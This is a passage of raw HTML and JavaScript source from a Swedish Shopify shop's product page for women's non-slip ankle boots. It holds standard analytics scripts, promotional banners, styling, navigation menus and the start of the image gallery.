    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8890899595546,"requestId":"8a0c8ce6-0c5a-4eaf-bca3-3b0fbb5b4970-1768360811","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"SEK","variantId":47526861242650,"productId":8890899595546,"productGid":"gid:\/\/shopify\/Product\/8890899595546","name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 4.5 \/ UK 2 \/ EU 35","price":"299.00","sku":"LH10240643BAI35D","brand":"colody-se","variant":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","category":"Kvinno Skor","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"SEK","variantId":47526861242650,"productId":8890899595546,"productGid":"gid:\/\/shopify\/Product\/8890899595546","name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 4.5 \/ UK 2 \/ EU 35","price":"299.00","sku":"LH10240643BAI35D","brand":"colody-se","variant":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","category":"Kvinno Skor","nonInteraction":true,"remote":false,"referer":"https:\/\/swedenfy.com\/products\/snowmmmm"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//swedenfy.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://swedenfy.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="84996555034"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184332517658"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://swedenfy.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå vidare till innehåll
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Meddelande" ><p class="announcement-bar__message h5">
                Fri frakt för beställningar över 499 kr
</p></div><style data-shopify>

  @media screen and (min-width: 750px) {
    .announcement-bar{
      background: url("//swedenfy.com/cdn/shop/files/swedenfy_topbar-m_01d1bb8e-ca27-4bc4-aa31-41e2504f25a3.jpg?v=1761289484") no-repeat center;
      width: 100%;
      height: 100%;
      background-size: 100% 100%;
    }
  }
  @media screen and (max-width: 750px) {
    .announcement-bar{
      background: url("//swedenfy.com/cdn/shop/files/swedenfy_topbar-pc_d1c2a725-4592-401d-adc7-38f5f054b2ec.jpg?v=1761289494") no-repeat center;
      width: 100%;
      height: 100%;
      background-size: 100% 100%;
    }
  }
  
  /* .announcement-bar{
    background: transparent;
  } */
  


</style>



</div>
    <div id="shopify-section-scroll-store-message" class="shopify-section scroll-store-messages"><script src="//swedenfy.com/cdn/shop/t/41/assets/jquery.marquee.js?v=98632651530648313041766472471"></script>
<script src="//swedenfy.com/cdn/shop/t/41/assets/scroll-store-message.js?v=166026485390750656161766472471"></script><style data-shopify>
  .scroll_store__messages-section {
    color: #ffffff;
    background-color: #497eb5;
    overflow: hidden;
    display: block;
  }
  .scroll_store__message-content{
    white-space: nowrap;
  }
  .scroll_store__message-content p{
    margin: 0;
    line-height: 2;
    white-space: nowrap;
    font-size: 2.2rem;
    font-weight: bold;
    font-family: var(--font-heading-family) !important;
  }

  .scroll_store__messages_list{
    width:100%;
    overflow: hidden;
    display: flex;
  }
  .scroll_store__messages_list div{
    padding: 0 4rem;
    box-sizing: border-box;
  }

  .js-marquee-wrapper:after{  
     content:"";  
     height:0;  
     visibility:hidden;  
     display:block;  
     clear:both;  
  }

  .scroll_store__message-content:nth-child(odd) p{
    /*字体粗细*/
    -webkit-text-stroke: 1px #ffffff;
    /*描边*/
    -webkit-text-fill-color: transparent;

  }

  @media(max-width: 749px){
    .scroll_store__messages_list div{
      padding: 0 2rem;
    }
    .scroll_store__message-content p{
      font-size: 1.5rem;
    }
  }
</style>
<scroll-store-message class="scroll_store__messages-section has__content"
  data-section-id="scroll-store-message"
  data-section-type="scroll-store-messages">

    <div class="scroll_store__messages_container marquee">
      <div class="scroll_store__messages_list">
      

        <div class="scroll_store__message-content" >
            <p>🎅Tidig julrea</p>
        </div>

      

        <div class="scroll_store__message-content" >
            <p>Köp 2 få 5% rabatt</p>
        </div>

      

        <div class="scroll_store__message-content" >
            <p>Köp 3 få 10% rabatt</p>
        </div>

      

        <div class="scroll_store__message-content" >
            <p>Köp 4 få 15% rabatt</p>
        </div>

      
      
  
        <div class="scroll_store__message-content" >
            <p>🎅Tidig julrea</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Köp 2 få 5% rabatt</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Köp 3 få 10% rabatt</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Köp 4 få 15% rabatt</p>
        </div>
  
      
      
  
        <div class="scroll_store__message-content" >
            <p>🎅Tidig julrea</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Köp 2 få 5% rabatt</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Köp 3 få 10% rabatt</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Köp 4 få 15% rabatt</p>
        </div>
  
      
      </div>
    </div>
</scroll-store-message>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/component-list-menu.css?v=114114031882565059261766472471" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/component-search.css?v=26167689376915484241766472471" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/component-menu-drawer.css?v=9739572204330307811766472471" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/component-cart-notification.css?v=119852831333870967341766472471" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/component-cart-items.css?v=21962527557206098771766472471" media="print" onload="this.media='all'"><link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/component-price.css?v=150784251161977887801766472471" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/component-loading-overlay.css?v=167310470843593579841766472471" media="print" onload="this.media='all'"><noscript><link href="//swedenfy.com/cdn/shop/t/41/assets/component-list-menu.css?v=114114031882565059261766472471" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swedenfy.com/cdn/shop/t/41/assets/component-search.css?v=26167689376915484241766472471" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swedenfy.com/cdn/shop/t/41/assets/component-menu-drawer.css?v=9739572204330307811766472471" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swedenfy.com/cdn/shop/t/41/assets/component-cart-notification.css?v=119852831333870967341766472471" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swedenfy.com/cdn/shop/t/41/assets/component-cart-items.css?v=21962527557206098771766472471" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#497eb5
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style><script src="//swedenfy.com/cdn/shop/t/41/assets/details-disclosure.js?v=153497636716254413831766472471" defer="defer"></script>
<script src="//swedenfy.com/cdn/shop/t/41/assets/details-modal.js?v=168894189220787287041766472471" defer="defer"></script>
<script src="//swedenfy.com/cdn/shop/t/41/assets/cart-notification.js?v=31179948596492670111766472471" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            HEM
                          </a></li><li><a href="/collections/heta-produkter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            HOT REA
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              KATALOG
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-KATALOG" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  KATALOG
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/klader-tillbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kläder &amp; Tillbehör
                                        </a></li><li><a href="/collections/hushall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hushåll
                                        </a></li><li><a href="/collections/halsa-skonhet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hälsa &amp; Skönhet
                                        </a></li><li><a href="/collections/verktyg-och-leksaker" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Verktyg Och Leksaker
                                        </a></li><li><a href="/collections/elektronik-bilar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronik &amp; Bilar
                                        </a></li><li><a href="/collections/sport-friluftsliv" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport &amp; Friluftsliv
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/84996555034/account?locale=sv&region_country=SE" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Logga in</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//swedenfy.com/cdn/shop/files/swedenfy-logo-20231228_9aeac5c3-38cf-4adf-aa15-d3a6911ef266.png?v=1703833009" alt="swedenfy" srcset="//swedenfy.com/cdn/shop/files/swedenfy-logo-20231228_9aeac5c3-38cf-4adf-aa15-d3a6911ef266.png?v=1703833009&amp;width=50 50w, //swedenfy.com/cdn/shop/files/swedenfy-logo-20231228_9aeac5c3-38cf-4adf-aa15-d3a6911ef266.png?v=1703833009&amp;width=100 100w, //swedenfy.com/cdn/shop/files/swedenfy-logo-20231228_9aeac5c3-38cf-4adf-aa15-d3a6911ef266.png?v=1703833009&amp;width=150 150w, //swedenfy.com/cdn/shop/files/swedenfy-logo-20231228_9aeac5c3-38cf-4adf-aa15-d3a6911ef266.png?v=1703833009&amp;width=200 200w, //swedenfy.com/cdn/shop/files/swedenfy-logo-20231228_9aeac5c3-38cf-4adf-aa15-d3a6911ef266.png?v=1703833009&amp;width=250 250w, //swedenfy.com/cdn/shop/files/swedenfy-logo-20231228_9aeac5c3-38cf-4adf-aa15-d3a6911ef266.png?v=1703833009&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>HEM</span>
                  </a></li><li><a href="/collections/heta-produkter" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>HOT REA</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>KATALOG</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/klader-tillbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kläder &amp; Tillbehör
                              </a></li><li><a href="/collections/hushall" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hushåll
                              </a></li><li><a href="/collections/halsa-skonhet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hälsa &amp; Skönhet
                              </a></li><li><a href="/collections/verktyg-och-leksaker" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Verktyg Och Leksaker
                              </a></li><li><a href="/collections/elektronik-bilar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronik &amp; Bilar
                              </a></li><li><a href="/collections/sport-friluftsliv" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport &amp; Friluftsliv
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Sök"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Sök</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Sök">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/84996555034/account?locale=sv&region_country=SE" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logga in</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Varukorg</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artiklar</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "swedenfy",
    
      "logo": "https:\/\/swedenfy.com\/cdn\/shop\/files\/swedenfy-logo-20231228_9aeac5c3-38cf-4adf-aa15-d3a6911ef266.png?v=1703833009\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/swedenfy.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--26094649868570__main" class="shopify-section section">
  
<section id="MainProduct-template--26094649868570__main" class="page-width section-template--26094649868570__main-padding" data-section="template--26094649868570__main">
  <link href="//swedenfy.com/cdn/shop/t/41/assets/section-main-product.css?v=107734148352217605111766472471" rel="stylesheet" type="text/css" media="all" />
  <link href="//swedenfy.com/cdn/shop/t/41/assets/component-accordion.css?v=180964204318874863811766472471" rel="stylesheet" type="text/css" media="all" />
  <link href="//swedenfy.com/cdn/shop/t/41/assets/component-price.css?v=150784251161977887801766472471" rel="stylesheet" type="text/css" media="all" />
  <link href="//swedenfy.com/cdn/shop/t/41/assets/component-rte.css?v=69919436638515329781766472471" rel="stylesheet" type="text/css" media="all" />
  <link href="//swedenfy.com/cdn/shop/t/41/assets/component-slider.css?v=21509152082215959751766472471" rel="stylesheet" type="text/css" media="all" />
  <link href="//swedenfy.com/cdn/shop/t/41/assets/component-rating.css?v=24573085263941240431766472471" rel="stylesheet" type="text/css" media="all" />
  <link href="//swedenfy.com/cdn/shop/t/41/assets/component-loading-overlay.css?v=167310470843593579841766472471" rel="stylesheet" type="text/css" media="all" />
  <link href="//swedenfy.com/cdn/shop/t/41/assets/component-deferred-media.css?v=105211437941697141201766472471" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26094649868570__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #497eb5;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#497eb5;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#f4da40;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    }</style><script src="//swedenfy.com/cdn/shop/t/41/assets/product-form.js?v=24702737604959294451766472471" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--26094649868570__main" role="region" class="product__media-gallery" aria-label="Gallerivisning" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--26094649868570__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--26094649868570__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--26094649868570__main">
            Gå vidare till produktinformation
          </a>
          <ul id="Slider-Gallery-template--26094649868570__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--26094649868570__main-36286032118042" class="product__media-item grid__item slider__slide is-active" data-media-id="template--26094649868570__main-36286032118042">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
